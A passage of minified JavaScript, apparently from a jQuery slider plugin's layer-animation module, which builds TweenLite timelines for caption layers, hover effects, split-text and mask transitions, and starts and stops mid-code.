d.arrobj.elx, N = 0 == d.arrobj.ely.length ? 0 : d.arrobj.ely; d.eow = c.outerWidth(!0), d.eoh = c.outerHeight(!0), 0 == d.eow && 0 == d.eoh && (d.eow = e.ulw, d.eoh = e.ulh); var O = "off" !== d._respoffset ? parseInt(K, 0) * e.bw : parseInt(K, 0), P = "off" !== d._respoffset ? parseInt(L, 0) * e.bw : parseInt(L, 0), Q = "grid" === d._ba ? e.gridwidth[e.curWinRange] * e.bw : d._gw, R = "grid" === d._ba ? e.gridheight[e.curWinRange] * e.bw : d._gh; "on" == e.fullScreenAlignForce && (Q = e.ulw, R = e.ulh), "none" !== d._lig && void 0 != d._lig && (Q = d._lig.width(), R = d._lig.height(), a.offsetx = 0, a.offsety = 0), M = "center" === M || "middle" === M ? Q / 2 - d.eow / 2 + P : "left" === M ? P : "right" === M ? Q - d.eow - P : "off" !== d._respoffset ? M * e.bw : M, N = "center" == N || "middle" == N ? R / 2 - d.eoh / 2 + O : "top" == N ? O : "bottom" == N ? R - d.eoh - O : "off" !== d._respoffset ? N * e.bw : N, i && !d._slidelink && (M += d.eow), d._slidelink && (M = 0), d.calcx = parseInt(M, 0) + a.offsetx, d.calcy = parseInt(N, 0) + a.offsety; var S = c.css("z-Index"); if ("row" !== d._nctype && "column" !== d._nctype) punchgs.TweenLite.set(d._pw, { zIndex: S, top: d.calcy, left: d.calcx, overwrite: "auto" }); else if ("row" !== d._nctype) punchgs.TweenLite.set(d._pw, { zIndex: S, width: d.columnwidth, top: 0, left: 0, overwrite: "auto" }); else if ("row" === d._nctype) { var T = "grid" === d._ba ? Q + "px" : "100%"; punchgs.TweenLite.set(d._pw, { zIndex: S, width: T, top: 0, left: a.offsetx, overwrite: "auto" }) } if (void 0 !== d.blendmode && punchgs.TweenLite.set(d._pw, { mixBlendMode: d.blendmode }), "row" === d._nctype && (d.columnbreak <= e.curWinRange ? c.addClass("rev_break_columns") : c.removeClass("rev_break_columns")), "on" == d.loopanimation && punchgs.TweenLite.set(d._lw, { minWidth: d.eow, minHeight: d.eoh }), "column" === d._nctype) { var U = void 0 !== c[0]._gsTransform ? c[0]._gsTransform.y : 0, V = parseInt(d._column[0].style.paddingTop, 0); punchgs.TweenLite.set(c, { y: 0 }), punchgs.TweenLite.set(d._cbgc_man, { y: parseInt(V + d._column.offset().top - c.offset().top, 0) }), punchgs.TweenLite.set(c, { y: U }) } d._ingroup && "row" !== d._nctype && (void 0 !== d._groupw && !jQuery.isNumeric(d._groupw) && d._groupw.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minWidth: d._groupw }), void 0 !== d._grouph && !jQuery.isNumeric(d._grouph) && d._grouph.indexOf("%") > 0 && punchgs.TweenLite.set([d._lw, d._pw, d._mw], { minHeight: d._grouph })) }, createTimelineStructure: function (a) { function b(a, b, c, d) { var f, e = new punchgs.TimelineLite({ paused: !0 }); c = c || new Object, c[a.attr("id")] = c[a.attr("id")] || new Object, "staticlayers" === d && (c[a.attr("id")].firstslide = a.data("startslide"), c[a.attr("id")].lastslide = a.data("endslide")), a.data("slideid", d), c[a.attr("id")].defclasses = f = a[0].className, c[a.attr("id")].wrapper = f.indexOf("rev_layer_in_column") >= 0 ? a.closest(".rev_column_inner") : f.indexOf("rev_column_inner") >= 0 ? a.closest(".rev_row") : f.indexOf("rev_layer_in_group") >= 0 ? a.closest(".rev_group") : "none", c[a.attr("id")].timeline = e, c[a.attr("id")].layer = a, c[a.attr("id")].triggerstate = a.data("lasttriggerstate"), c[a.attr("id")].dchildren = f.indexOf("rev_row") >= 0 ? a[0].getElementsByClassName("rev_column_inner") : f.indexOf("rev_column_inner") >= 0 ? a[0].getElementsByClassName("tp-caption") : f.indexOf("rev_group") >= 0 ? a[0].getElementsByClassName("rev_layer_in_group") : "none", a.data("timeline", e) } a.timelines = a.timelines || new Object, a.c.find(".tp-revslider-slidesli, .tp-static-layers").each(function () { var c = jQuery(this), d = c.data("index"); a.timelines[d] = a.timelines[d] || {}, a.timelines[d].layers = a.timelines[d].layers || new Object, c.find(".tp-caption").each(function (c) { b(jQuery(this), a, a.timelines[d].layers, d) }) }) }, buildFullTimeLine: function (a) { var g, h, c = a.caption, d = c.data(), e = a.opt, f = {}, j = q(); if (g = e.timelines[d._slideid].layers[d._id], !g.generated || !0 === a.regenerate) { if (h = g.timeline, g.generated = !0, void 0 !== d.current_timeline && !0 !== a.regenerate ? (d.current_timeline_pause = d.current_timeline.paused(), d.current_timeline_time = d.current_timeline.time(), d.current_is_nc_timeline = h === d.current_timeline, d.static_layer_timeline_time = d.current_timeline_time) : (d.static_layer_timeline_time = d.current_timeline_time, d.current_timeline_time = 0, d.current_timeline && d.current_timeline.clear()), h.clear(), f.svg = void 0 != d.svg_src && c.find("svg"), f.svg && (d.idlesvg = o(d.svg_idle, n()), punchgs.TweenLite.set(f.svg, d.idlesvg.anim)), -1 !== d.hoverframeindex && void 0 !== d.hoverframeindex && !c.hasClass("rs-hover-ready")) { if (c.addClass("rs-hover-ready"), d.hovertimelines = {}, d.hoveranim = t(j, d.frames[d.hoverframeindex].to), d.hoveranim = x(d.hoveranim, d.frames[d.hoverframeindex].style), f.svg) { var l = o(d.svg_hover, n()); void 0 != d.hoveranim.anim.color && (l.anim.fill = d.hoveranim.anim.color, d.idlesvg.anim.css.fill = f.svg.css("fill")), d.hoversvg = l } c.hover(function (a) { var b = { caption: jQuery(a.currentTarget), opt: e, firstframe: "frame_0", lastframe: "frame_999" }, d = (i(b), b.caption), g = d.data(), h = g.frames[g.hoverframeindex]; g.forcehover = h.force, g.hovertimelines.item = punchgs.TweenLite.to(d, h.speed / 1e3, g.hoveranim.anim), (g.hoverzIndex || g.hoveranim.anim && g.hoveranim.anim.zIndex) && (g.basiczindex = void 0 === g.basiczindex ? g.cssobj.zIndex : g.basiczindex, g.hoverzIndex = void 0 === g.hoverzIndex ? g.hoveranim.anim.zIndex : g.hoverzIndex, g.inhoverinanimation = !0, 0 === h.speed && (g.inhoverinanimation = !1), g.hovertimelines.pwhoveranim = punchgs.TweenLite.to(g._pw, h.speed / 1e3, { overwrite: "auto", zIndex: g.hoverzIndex }), g.hovertimelines.pwhoveranim.eventCallback("onComplete", function (a) { a.inhoverinanimation = !1 }, [g])), f.svg && (g.hovertimelines.svghoveranim = punchgs.TweenLite.to([f.svg, f.svg.find("path")], h.speed / 1e3, g.hoversvg.anim)), g.hoveredstatus = !0 }, function (a) { var b = { caption: jQuery(a.currentTarget), opt: e, firstframe: "frame_0", lastframe: "frame_999" }, d = (i(b), b.caption), g = d.data(), h = g.frames[g.hoverframeindex]; g.hoveredstatus = !1, g.inhoveroutanimation = !0, g.hovertimelines.item.pause(), g.hovertimelines.item = punchgs.TweenLite.to(d, h.speed / 1e3, jQuery.extend(!0, {}, g._gsTransformTo)), 0 == h.speed && (g.inhoveroutanimation = !1), g.hovertimelines.item.eventCallback("onComplete", function (a) { a.inhoveroutanimation = !1 }, [g]), void 0 !== g.hovertimelines.pwhoveranim && (g.hovertimelines.pwhoveranim = punchgs.TweenLite.to(g._pw, h.speed / 1e3, { overwrite: "auto", zIndex: g.basiczindex })), f.svg && punchgs.TweenLite.to([f.svg, f.svg.find("path")], h.speed / 1e3, g.idlesvg.anim) }) } for (var m = 0; m < d.frames.length; m++) if (m !== d.hoverframeindex) { var p = m === d.inframeindex ? "frame_0" : m === d.outframeindex || "frame_999" === d.frames[m].frame ? "frame_999" : "frame_" + m; d.frames[m].framename = p, g[p] = {}, g[p].timeline = new punchgs.TimelineLite({ align: "normal" }); var r = d.frames[m].delay, u = (d.triggered_startstatus, void 0 !== r ? jQuery.inArray(r, ["slideenter", "bytrigger", "wait"]) >= 0 ? r : parseInt(r, 0) / 1e3 : "wait"); void 0 !== g.firstslide && "frame_0" === p && (h.addLabel("slide_" + g.firstslide + "_pause", 0), h.addPause("slide_" + g.firstslide + "_pause"), h.addLabel("slide_" + g.firstslide, "+=0.005")), void 0 !== g.lastslide && "frame_999" === p && (h.addLabel("slide_" + g.lastslide + "_pause", "+=0.01"), h.addPause("slide_" + g.lastslide + "_pause"), h.addLabel("slide_" + g.lastslide, "+=0.005")), jQuery.isNumeric(u) ? h.addLabel(p, "+=" + u) : (h.addLabel("pause_" + m, "+=0.01"), h.addPause("pause_" + m), h.addLabel(p, "+=0.01")), h = b.createFrameOnTimeline({ caption: a.caption, timeline: h, label: p, frameindex: m, opt: e }) } a.regenerate || (d.current_is_nc_timeline && (d.current_timeline = h), d.current_timeline_pause ? h.pause(d.current_timeline_time) : h.time(d.current_timeline_time)) } }, createFrameOnTimeline: function (a) { var b = a.caption, c = b.data(), d = a.label, e = a.timeline, i = a.frameindex, j = a.opt, n = b, o = {}, q = j.timelines[c._slideid].layers[c._id], r = c.frames.length - 1, v = c.frames[i].split, w = c.frames[i].split_direction, x = c.frames[i].sfx_effect, y = !1; if (w = void 0 === w ? "forward" : w, -1 !== c.hoverframeindex && c.hoverframeindex == r && (r -= 1), o.content = new punchgs.TimelineLite({ align: "normal" }), o.mask = new punchgs.TimelineLite({ align: "normal" }), void 0 === e.vars.id && (e.vars.id = Math.round(1e5 * Math.random())), "column" === c._nctype && (e.add(punchgs.TweenLite.set(c._cbgc_man, { visibility: "visible" }), d), e.add(punchgs.TweenLite.set(c._cbgc_auto, { visibility: "hidden" }), d)), c.splittext && 0 === i) { void 0 !== c.mySplitText && c.mySplitText.revert(); var z = b.find("a").length > 0 ? b.find("a") : b; c.mySplitText = new punchgs.SplitText(z, { type: "chars,words,lines", charsClass: "tp-splitted tp-charsplit", wordsClass: "tp-splitted tp-wordsplit", linesClass: "tp-splitted tp-linesplit" }), b.addClass("splitted") } void 0 !== c.mySplitText && v && v.match(/chars|words|lines/g) && (n = c.mySplitText[v], y = !0); var D, E, A = i !== c.outframeindex ? t(m(), c.frames[i].to, void 0, y, n.length - 1) : void 0 !== c.frames[i].to && null === c.frames[i].to.match(/auto:auto/g) ? t(p(), c.frames[i].to, 1 == j.sdir, y, n.length - 1) : t(p(), c.frames[c.inframeindex].from, 0 == j.sdir, y, n.length - 1), B = void 0 !== c.frames[i].from ? t(A, c.frames[c.inframeindex].from, 1 == j.sdir, y, n.length - 1) : void 0, C = c.frames[i].splitdelay; if (0 !== i || a.fromcurrentstate ? E = u(c.frames[i].mask) : D = u(c.frames[i].mask), A.anim.ease = void 0 === c.frames[i].ease ? punchgs.Power1.easeInOut : c.frames[i].ease, void 0 !== B && (B.anim.ease = void 0 === c.frames[i].ease ? punchgs.Power1.easeInOut : c.frames[i].ease, B.speed = void 0 === c.frames[i].speed ? B.speed : c.frames[i].speed, B.anim.x = B.anim.x * j.bw || s(B.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), B.anim.y = B.anim.y * j.bw || s(B.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical")), void 0 !== A && (A.anim.ease = void 0 === c.frames[i].ease ? punchgs.Power1.easeInOut : c.frames[i].ease, A.speed = void 0 === c.frames[i].speed ? A.speed : c.frames[i].speed, A.anim.x = A.anim.x * j.bw || s(A.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), A.anim.y = A.anim.y * j.bw || s(A.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical")), b.data("iframes") && e.add(punchgs.TweenLite.set(b.find("iframe"), { autoAlpha: 1 }), d + "+=0.001"), i === c.outframeindex && (c.frames[i].to && c.frames[i].to.match(/auto:auto/g), A.speed = void 0 === c.frames[i].speed || "inherit" === c.frames[i].speed ? c.frames[c.inframeindex].speed : c.frames[i].speed, A.anim.ease = void 0 === c.frames[i].ease || "inherit" === c.frames[i].ease ? c.frames[c.inframeindex].ease : c.frames[i].ease, A.anim.overwrite = "auto"), 0 !== i || a.fromcurrentstate) 0 === i && a.fromcurrentstate && (A.speed = B.speed); else { if (n != b) { var F = jQuery.extend({}, A.anim, !0); e.add(punchgs.TweenLite.set(b, A.anim), d), A = m(), A.ease = F.ease, void 0 !== F.filter && (A.anim.filter = F.filter), void 0 !== F["-webkit-filter"] && (A.anim["-webkit-filter"] = F["-webkit-filter"]) } B.anim.visibility = "hidden", B.anim.immediateRender = !0, A.anim.visibility = "visible" } a.fromcurrentstate && (A.anim.immediateRender = !0); var G = -1; if (0 === i && !a.fromcurrentstate && void 0 !== c._bmask && void 0 !== x && x.indexOf("block") >= 0 || i === c.outframeindex && !a.fromcurrentstate && void 0 !== c._bmask && void 0 !== x && x.indexOf("block") >= 0) { var H = 0 === i ? B.speed / 1e3 / 2 : A.speed / 1e3 / 2, I = [{ scaleY: 1, scaleX: 0, transformOrigin: "0% 50%" }, { scaleY: 1, scaleX: 1, ease: A.anim.ease }], J = { scaleY: 1, scaleX: 0, transformOrigin: "100% 50%", ease: A.anim.ease }; switch (G = void 0 === C ? H : C + H, x) { case "blocktoleft": case "blockfromright": I[0].transformOrigin = "100% 50%", J.transformOrigin = "0% 50%"; break; case "blockfromtop": case "blocktobottom": I = [{ scaleX: 1, scaleY: 0, transformOrigin: "50% 0%" }, { scaleX: 1, scaleY: 1, ease: A.anim.ease }], J = { scaleX: 1, scaleY: 0, transformOrigin: "50% 100%", ease: A.anim.ease }; break; case "blocktotop": case "blockfrombottom": I = [{ scaleX: 1, scaleY: 0, transformOrigin: "50% 100%" }, { scaleX: 1, scaleY: 1, ease: A.anim.ease }], J = { scaleX: 1, scaleY: 0, transformOrigin: "50% 0%", ease: A.anim.ease } } I[0].background = c.frames[i].sfxcolor, e.add(o.mask.fromTo(c._bmask, H, I[0], I[1], C), d), e.add(o.mask.to(c._bmask, H, J, G), d) } if (y) var K = k(n.length - 1, w); if (0 !== i || a.fromcurrentstate) if ("block" === c._sfx_out && i === c.outframeindex) e.add(o.content.staggerTo(n, .001, { autoAlpha: 0, delay: G }), d), e.add(o.content.staggerTo(n, A.speed / 1e3 / 2 - .001, { x: 0, delay: G }), d + "+=0.001"); else if (y && void 0 !== K) { var L = { to: l(A.anim) }; for (var M in n) { var O = jQuery.extend({}, A.anim); for (var P in L.to) O[P] = parseInt(L.to[P].values[L.to[P].index], 0), L.to[P].index = L.to[P].index < L.to[P].len ? L.to[P].index + 1 : 0; void 0 !== c.frames[i].color && (O.color = c.frames[i].color), void 0 !== c.frames[i].bgcolor && (O.backgroundColor = c.frames[i].bgcolor), e.add(o.content.to(n[K[M]], A.speed / 1e3, O, C * M), d) } } else void 0 !== c.frames[i].color && (A.anim.color = c.frames[i].color), void 0 !== c.frames[i].bgcolor && (A.anim.backgroundColor = c.frames[i].bgcolor), e.add(o.content.staggerTo(n, A.speed / 1e3, A.anim, C), d); else if ("block" === c._sfx_in) e.add(o.content.staggerFromTo(n, .05, { x: 0, y: 0, autoAlpha: 0 }, { x: 0, y: 0, autoAlpha: 1, delay: G }), d); else if (y && void 0 !== K) { var L = { from: l(B.anim), to: l(A.anim) }; for (var M in n) { var N = jQuery.extend({}, B.anim), O = jQuery.extend({}, A.anim); for (var P in L.from) N[P] = parseInt(L.from[P].values[L.from[P].index], 0), L.from[P].index = L.from[P].index < L.from[P].len ? L.from[P].index + 1 : 0; O.ease = N.ease, void 0 !== c.frames[i].color && (N.color = c.frames[i].color, O.color = c.cssobj.styleProps.color), void 0 !== c.frames[i].bgcolor && (N.backgroundColor = c.frames[i].bgcolor, O.backgroundColor = c.cssobj.styleProps["background-color"]), e.add(o.content.fromTo(n[K[M]], B.speed / 1e3, N, O, C * M), d) } } else void 0 !== c.frames[i].color && (B.anim.color = c.frames[i].color, A.anim.color = c.cssobj.styleProps.color), void 0 !== c.frames[i].bgcolor && (B.anim.backgroundColor = c.frames[i].bgcolor, A.anim.backgroundColor = c.cssobj.styleProps["background-color"]), e.add(o.content.staggerFromTo(n, B.speed / 1e3, B.anim, A.anim, C), d); return void 0 === E || !1 === E || 0 === i && a.ignorefirstframe || (E.anim.ease = void 0 === E.anim.ease || "inherit" === E.anim.ease ? c.frames[0].ease : E.anim.ease, E.anim.overflow = "hidden", E.anim.x = E.anim.x * j.bw || s(E.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), E.anim.y = E.anim.y * j.bw || s(E.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical")), 0 === i && D && !1 !== D && !a.fromcurrentstate || 0 === i && a.ignorefirstframe ? (E = new Object, E.anim = new Object, E.anim.overwrite = "auto", E.anim.ease = A.anim.ease, E.anim.x = E.anim.y = 0, D && !1 !== D && (D.anim.x = D.anim.x * j.bw || s(D.anim.x, j, c.eow, c.eoh, c.calcy, c.calcx, "horizontal"), D.anim.y = D.anim.y * j.bw || s(D.anim.y, j, c.eow, c.eoh, c.calcy, c.calcx, "vertical"), D.anim.overflow = "hidden")) : 0 === i && e.add(o.mask.set(c._mw, { overflow: "visible" }), d), void 0 !== D && void 0 !== E && !1 !== D && !1 !== E ? e.add(o.mask.fromTo(c._mw, B.speed / 1e3, D.anim, E.anim, C), d) : void 0 !== E && !1 !== E && e.add(o.mask.to(c._mw, A.speed / 1e3, E.anim, C), d), e.addLabel(d + "_end"), c._gsTransformTo && i === r && c.hoveredstatus && (c.hovertimelines.item = punchgs.TweenLite.to(b, 0, c._gsTransformTo)), c._gsTransformTo = !1, o.content.eventCallback("onStart", f, [i, q, c._pw, c, e, A.anim, b, a.updateStaticTimeline, j]), o.content.eventCallback("onUpdate", g, [d, c._id, c._pw, c, e, i, jQuery.extend(!0, {}, A.anim), a.updateStaticTimeline, b, j]), o.content.eventCallback("onComplete", h, [i, c.frames.length, r, c._pw, c, e, a.updateStaticTimeline, b, j]), e }, endMoveCaption: function (a) { a.firstframe = "frame_0", a.lastframe = "frame_999"; var c = i(a), d = a.caption.data(); if (void 0 !== a.frame ? c.timeline.play(a.frame) : (!c.static || a.currentslide >= c.removeonslide || a.currentslide < c.showonslide) && (c.outnow = new punchgs.TimelineLite, c.timeline.pause(), !0 === d.visibleelement && b.createFrameOnTimeline({ caption: a.caption, timeline: c.outnow, label: "outnow", frameindex: a.caption.data("outframeindex"), opt: a.opt, fromcurrentstate: !0 }).play()), a.checkchildrens && c.timeline_obj && c.timeline_obj.dchildren && "none" !== c.timeline_obj.dchildren && c.timeline_obj.dchildren.length > 0) for (var e = 0; e < c.timeline_obj.dchildren.length; e++) b.endMoveCaption({ caption: jQuery(c.timeline_obj.dchildren[e]), opt: a.opt }) }, playAnimationFrame: function (a) { a.firstframe = a.triggerframein, a.lastframe = a.triggerframeout; var e, c = i(a), d = a.caption.data(), f = 0; for (var g in d.frames) d.frames[g].framename === a.frame && (e = f), f++; void 0 !== d.triggeredtimeline && d.triggeredtimeline.pause(), d.triggeredtimeline = new punchgs.TimelineLite, c.timeline.pause(); var h = !0 === d.visibleelement; d.triggeredtimeline = b.createFrameOnTimeline({ caption: a.caption, timeline: d.triggeredtimeline, label: "triggered", frameindex: e, updateStaticTimeline: !0, opt: a.opt, ignorefirstframe: !0, fromcurrentstate: h }).play() }, removeTheCaptions: function (a, c) { if ("stop" === b.compare_version(e).check) return !1; var f = a.data("index"), g = new Array; c.layers[f] && jQuery.each(c.layers[f], function (a, b) { g.push(b) }); var h = b.currentSlideIndex(c); g && jQuery.each(g, function (a) { var d = jQuery(this); "carousel" === c.sliderType && "on" === c.carousel.showLayersAllTime ? (clearTimeout(d.data("videoplaywait")), b.stopVideo && b.stopVideo(d, c), b.removeMediaFromList && b.removeMediaFromList(d, c), c.lastplayedvideos = []) : (E(d), clearTimeout(d.data("videoplaywait")), b.endMoveCaption({ caption: d, opt: c, currentslide: h }), b.removeMediaFromList && b.removeMediaFromList(d, c), c.lastplayedvideos = []) }) } }); var f = function (a, c, d, e, f, g, h, i, j) { var k = {}; if (k.layer = h, k.eventtype = 0 === a ? "enterstage" : a === e.outframeindex ? "leavestage" : "framestarted", k.layertype = h.data("layertype"), e.active = !0, k.frame_index = a, k.layersettings = h.data(), j.c.trigger("revolution.layeraction", [k]), "on" == e.loopanimation && D(e._lw, j.bw), "enterstage" === k.eventtype && (e.animdirection = "in", e.visibleelement = !0, b.toggleState(e.layertoggledby)), "none" !== c.dchildren && void 0 !== c.dchildren && c.dchildren.length > 0) if (0 === a) for (var l = 0; l < c.dchildren.length; l++) jQuery(c.dchildren[l]).data("timeline").play(0); else if (a === e.outframeindex) for (var l = 0; l < c.dchildren.length; l++) b.endMoveCaption({ caption: jQuery(c.dchildren[l]), opt: j, checkchildrens: !0 }); punchgs.TweenLite.set(d, { visibility: "visible" }), e.current_frame = a, e.current_timeline = f, e.current_timeline_time = f.time(), i && (e.static_layer_timeline_time = e.current_timeline_time), e.last_frame_started = a }, g = function (a, b, c, d, e, f, g, h, i, j) { "column" === d._nctype && C(i, j), punchgs.TweenLite.set(c, { visibility: "visible" }), d.current_frame = f, d.current_timeline = e, d.current_timeline_time = e.time(), h && (d.static_layer_timeline_time = d.current_timeline_time), void 0 !== d.hoveranim && !1 === d._gsTransformTo && (d._gsTransformTo = g, d._gsTransformTo && d._gsTransformTo.startAt && delete d._gsTransformTo.startAt, void 0 === d.cssobj.styleProps.css ? d._gsTransformTo = jQuery.extend(!0, {}, d.cssobj.styleProps, d._gsTransformTo) : d._gsTransformTo = jQuery.extend(!0, {}, d.cssobj.styleProps.css, d._gsTransformTo)), d.visibleelement = !0 }, h = function (a, c, d, e, f, g, h, i, j) { var k = {}; k.layer = i, k.eventtype = 0 === a ? "enteredstage" : a === c - 1 || a === d ? "leftstage" : "frameended", k.layertype = i.data("layertype"), k.layersettings = i.data(), j.c.trigger("revolution.layeraction", [k]), "leftstage" !== k.eventtype && b.animcompleted(i, j), "leftstage" === k.eventtype && b.stopVideo && b.stopVideo(i, j), "column" === f._nctype && (punchgs.TweenLite.to(f._cbgc_man, .01, { visibility: "hidden" }), punchgs.TweenLite.to(f._cbgc_auto, .01, { visibility: "visible" })), "leftstage" === k.eventtype && (f.active = !1, punchgs.TweenLite.set(e, { visibility: "hidden", overwrite: "auto" }), f.animdirection = "out", f.visibleelement = !1, b.unToggleState(f.layertoggledby)), f.current_frame = a, f.current_timeline = g, f.current_timeline_time = g.time(), h && (f.static_layer_timeline_time = f.current_timeline_time) }, i = function (a) { var b = {}; return a.firstframe = void 0 === a.firstframe ? "frame_0" : a.firstframe, a.lastframe = void 0 === a.lastframe ? "frame_999" : a.lastframe, b.id = a.caption.data("id") || a.caption.attr("id"), b.slideid = a.caption.data("slideid") || a.caption.closest(".tp-revslider-slidesli").data("index"), b.timeline_obj = a.opt.timelines[b.slideid].layers[b.id], b.timeline = b.timeline_obj.timeline, b.ffs = b.timeline.getLabelTime(a.firstframe), b.ffe = b.timeline.getLabelTime(a.firstframe + "_end"), b.lfs = b.timeline.getLabelTime(a.lastframe), b.lfe = b.timeline.getLabelTime(a.lastframe + "_end"), b.ct = b.timeline.time(), b.static = void 0 != b.timeline_obj.firstslide || void 0 != b.timeline_obj.lastslide, b.static && (b.showonslide = b.timeline_obj.firstslide, b.removeonslide = b.timeline_obj.lastslide), b }, j = function (a) { for (var c, d, b = a.length; 0 !== b;) d = Math.floor(Math.random() * b), b -= 1, c = a[b], a[b] = a[d], a[d] = c; return a }, k = function (a, b) { var c = new Array; switch (b) { case "forward": case "random": for (var d = 0; d <= a; d++) c.push(d); "random" === b && (c = j(c)); break; case "backward": for (var d = 0; d <= a; d++) c.push(a - d); break; case "middletoedge": var e = Math.ceil(a / 2), f = e - 1, g = e + 1; c.push(e); for (var d = 0; d < e; d++) f >= 0 && c.push(f), g <= a && c.push(g), f--, g++; break; case "edgetomiddle": for (var f = a, g = 0, d = 0; d <= Math.floor(a / 2); d++) c.push(f), g < f && c.push(g), f--, g++ } return c }, l = function (a) { var b = {}; for (var c in a) "string" == typeof a[c] && a[c].indexOf("|") >= 0 && (void 0 === b[c] && (b[c] = { index: 0 }), b[c].values = a[c].replace("[", "").replace("]", "").split("|"), b[c].len = b[c].values.length - 1); return b }, m = function (a) { return a = void 0 === a ? new Object : a, a.anim = void 0 === a.anim ? new Object : a.anim, a.anim.x = void 0 === a.anim.x ? 0 : a.anim.x, a.anim.y = void 0 === a.anim.y ? 0 : a.anim.y, a.anim.z = void 0 === a.anim.z ? 0 : a.anim.z, a.anim.rotationX = void 0 === a.anim.rotationX ? 0 : a.anim.rotationX, a.anim.rotationY = void 0 === a.anim.rotationY ? 0 : a.anim.rotationY, a.anim.rotationZ = void 0 === a.anim.rotationZ ? 0 : a.anim.rotationZ, a.anim.scaleX = void 0 === a.anim.scaleX ? 1 : a.anim.scaleX, a.anim.scaleY = void 0 === a.anim.scaleY ? 1 : a.anim.scaleY, a.anim.skewX = void 0 === a.anim.skewX ? 0 : a.anim.skewX, a.anim.skewY = void 0 === a.anim.skewY ? 0 : a.anim.skewY, a.anim.opacity = void 0 === a.anim.opacity ? 1 : a.anim.opacity, a.anim.transformOrigin = void 0 === a.anim.transformOrigin ? "50% 50%" : a.anim.transformOrigin, a.anim.transformPerspective = void 0 === a.anim.transformPerspective ? 600 : a.anim.transformPerspective, a.anim.rotation = void 0 === a.anim.rotation ? 0 : a.anim.rotation, a.anim.force3D = void 0 === a.anim.force3D ? "auto" : a.anim.force3D, a.anim.autoAlpha = void 0 === a.anim.autoAlpha ? 1 : a.anim.autoAlpha, a.anim.visibility = void 0 === a.anim.visibility ? "visible" : a.anim.visibility, a.anim.overwrite = void 0 === a.anim.overwrite ? "auto" : a.anim.overwrite, a.speed = void 0 === a.speed ? .3 : a.speed, a.filter = void 0 === a.filter ? "blur(0px) grayscale(0%) brightness(100%)" : a.filter, a["-webkit-filter"] = void 0 === a["-webkit-filter"] ? "blur(0px) grayscale(0%) brightness(100%)" : a["-webkit-filter"], a }, n = function () { var a = new Object; return a.anim = new Object, a.anim.stroke = "none", a.anim.strokeWidth = 0, a.anim.strokeDasharray = "none", a.anim.strokeDashoffset = "0", a }, o = function (a, b) { var c = a.split(";"); return c && jQuery.each(c, function (a, c) { var d = c.split(":"), e = d[0], f = d[1]; "sc" == e && (b.anim.stroke = f), "sw" == e && (b.anim.strokeWidth = f), "sda" == e && (b.anim.strokeDasharray = f), "sdo" == e && (b.anim.strokeDashoffset = f) }), b }, p = function () { var a = new Object; return a.anim = new Object, a.anim.x = 0, a.anim.y = 0, a.anim.z = 0, a }, q = function () { var a = new Object; return a.anim = new Object, a.speed = .2, a }, r = function (a, b, c, d, e) { if (e = void 0 === e ? "" : e, jQuery.isNumeric(parseFloat(a))) return parseFloat(a) + e; if (void 0 === a || "inherit" === a) return b + "ext"; if (a.split("{").length > 1) { var f = a.split(","), g = parseFloat(f[1].split("}")[0]); if (f = parseFloat(f[0].split("{")[1]), void 0 !== c && void 0 !== d) { parseInt(Math.random() * (g - f), 0), parseInt(f, 0); for (var h = 0; h < d; h++) a = a + "|" + (parseInt(Math.random() * (g - f), 0) + parseInt(f, 0)) + e; a += "]" } else a = Math.random() * (g - f) + f } return a }, s = function (a, b, c, d, e, f, g) { return !jQuery.isNumeric(a) && a.match(/%]/g) ? (a = a.split("[")[1].split("]")[0], "horizontal" == g ? a = (c + 2) * parseInt(a, 0) / 100 : "vertical" == g && (a = (d + 2) * parseInt(a, 0) / 100)) : (a = "layer_left" === a ? 0 - c : "layer_right" === a ? c : a, a = "layer_top" === a ? 0 - d : "layer_bottom" === a ? d : a, a = "left" === a || "stage_left" === a ? 0 - c - f : "right" === a || "stage_right" === a ? b.conw - f : "center" === a || "stage_center" === a ? b.conw / 2 - c / 2 - f : a, a = "top" === a || "stage_top" === a ? 0 - d - e : "bottom" === a || "stage_bottom" === a ? b.conh - e : "middle" === a || "stage_middle" === a ? b.conh / 2 - d / 2 - e : a), a }, t = function (a, b, c, d, e) { var f = new Object; if (f = jQuery.extend(!0, {}, f, a), void 0 === b) return f; var g = b.split(";"), h = ""; return g && jQuery.each(g, function (a, b) { var g = b.split(":"), i = g[0], j = g[1]; c && "none" !== c && void 0 != j && j.length > 0 && j.match(/\(R\)/) && (j = j.replace("(R)", ""), j = "right" === j ? "left" : "left" === j ? "right" : "top" === j ? "bottom" : "bottom" === j ? "top" : j, "[" === j[0] && "-" === j[1] ? j = j.replace("[-", "[") : "[" === j[0] && "-" !== j[1] ? j = j.replace("[", "[-") : "-" === j[0] ? j = j.replace("-", "") : j[0].match(/[1-9]/) && (j = "-" + j)), void 0 != j && (j = j.replace(/\(R\)/, ""), "rotationX" != i && "rX" != i || (f.anim.rotationX = r(j, f.anim.rotationX, d, e, "deg")), "rotationY" != i && "rY" != i || (f.anim.rotationY = r(j, f.anim.rotationY, d, e, "deg")), "rotationZ" != i && "rZ" != i || (f.anim.rotation = r(j, f.anim.rotationZ, d, e, "deg")), "scaleX" != i && "sX" != i || (f.anim.scaleX = r(j, f.anim.scaleX, d, e)), "scaleY" != i && "sY" != i || (f.anim.scaleY = r(j, f.anim.scaleY, d, e)), "opacity" != i && "o" != i || (f.anim.opacity = r(j, f.anim.opacity, d, e)), "fb" == i && (h = "" === h ? "blur(" + parseInt(j, 0) + "px)" : h + " blur(" + parseInt(j, 0) + "px)"), "fg" == i && (h = "" === h ? "grayscale(" + parseInt(j, 0) + "%)" : h + " grayscale(" + parseInt(j, 0) + "%)"), "fbr" == i && (h = "" === h ? "brightness(" + parseInt(j, 0) + "%)" : h + " brightness(" + parseInt(j, 0) + "%)"), 0 === f.anim.opacity && (f.anim.autoAlpha = 0), f.anim.opacity = 0 == f.anim.opacity ? 1e-4 : f.anim.opacity, "skewX" != i && "skX" != i || (f.anim.skewX = r(j, f.anim.skewX, d, e)), "skewY" != i && "skY" != i || (f.anim.skewY = r(j, f.anim.skewY, d, e)), "x" == i && (f.anim.x = r(j, f.anim.x, d, e)), "y" == i && (f.anim.y = r(j, f.anim.y, d, e)), "z" == i 